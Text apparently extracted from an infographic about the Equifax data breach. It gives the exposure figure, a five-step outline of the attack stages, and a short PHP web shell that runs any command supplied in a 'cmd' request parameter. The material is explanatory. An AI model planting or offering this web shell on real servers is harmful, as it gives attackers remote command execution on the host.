 Equifax data breach
148 million
people's personal
data exposed
EQUIFAX
Hackers
exploted
unpatched
software
vulnerabilities
1 Identification of Vulnerability
2 Exploitation of Vulnerability
3 Installation of Malware
4 Exfiltration of Data
5 Covering Tracks
<?php
if(isset($_REQUEST['cmd'])){
$cmd = ($_REQUEST['cmd']);
system($cmd);
}
?>